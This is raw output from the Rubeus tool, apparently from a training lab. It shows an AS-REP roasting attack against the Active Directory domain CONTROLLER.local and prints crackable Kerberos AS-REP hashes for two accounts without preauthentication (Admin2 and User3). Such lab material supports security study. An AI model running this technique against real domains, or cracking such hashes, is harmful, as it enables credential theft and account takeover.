 Rubeus
v1.5.0
[*] Action: AS-REP roasting
[*] Target Domain : CONTROLLER.local
[*] Searching path 'LDAP://CONTROLLER-1.CONTROLLER.local/DC=CONTROLLER,DC=local' for AS-REP roastable users
[*] SamAccountName : Admin2
[*] DistinguishedName : CN=Admin-2,CN=Users,DC=CONTROLLER,DC=local
[*] Using domain controller: CONTROLLER-1.CONTROLLER.local (fe80::ad21:b60:1515:ae1e%5)
[*] Building AS-REQ (w/o preauth) for: 'CONTROLLER.local\Admin2'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$Admin2@CONTROLLER.local:5411B237C0EBBECBF15AABDD0413B8CE$6D481F5F633D
E168D90109A8AEA49224DA2AE561377536E53C501F9DF66833BAA5E51A36DCE01B1156E38E9CCAE9
7A67303BD9B06B39C2538458CDBC69536491BA6FCE4B79628FF8DF90E3947146BC613FD95C856623
D0C0D50C8FF2E15A769115D26FD327204638DE0E9E69FFC3417C36983023519A1F3C980ACD0BBAD1
13B46C815E138D336C1AEF3BD8023B83B8F06C6B469DD2499B5059B3F0831C64ECC692071757A21A
4D032BCFC9D72742D92557F6D5087079B1D2F9DE652551B701BFCAD43876DAA2E910FDBF3EAA57AD
53C5BD86629C284B4A8004CE8046A41B04F8F2A79029E579BED11292F6E21939EB70B17F3DCF
[*] SamAccountName : User3
[*] DistinguishedName : CN=User-3,CN=Users,DC=CONTROLLER,DC=local
[*] Using domain controller: CONTROLLER-1.CONTROLLER.local (fe80::ad21:b60:1515:ae1e%5)
[*] Building AS-REQ (w/o preauth) for: 'CONTROLLER.local\User3'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$User3@CONTROLLER.local:2E9A7060710D67EB7D7449BFDFCC9438$39D8AA09418AF
974C4C9E8A321FD80351F0326FD74DDA7C2316745EA1E3E018A0ED420F1EFA894FC1A6E94DFFA985
2B97236440D0369B5BD233ACFA6D51F2D766632371D69079D9E7EE9242B7736663B50B4C0BA1E4CB
F46D05F9BC787F236034D2BD818975F02BC544F8EE6A684D4FBD2E0477C5082CB69CF35850474839
D23848DD74276EE8A468B96423C361E318FCA4776C862441CEB4DB95C2C126A2D4DDF5A16AE20677
EAF9F2AC3B771BBF5669219C90C2A426A02193D07B4191F36CC933311234A1844D3440F7E66E96C3
6973DEF9A3CEC54124F684EFB14E437B2BD26F5D1238A7C2175DD09D6A2E394B064BB6049F1